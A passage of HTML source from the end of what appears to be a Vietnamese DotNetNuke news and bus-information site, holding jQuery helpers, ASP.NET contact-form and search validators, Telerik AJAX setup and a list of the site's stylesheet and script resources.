    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Tên:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Vui lòng nhập địa chỉ email của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Địa chỉ email:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Chủ đề:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>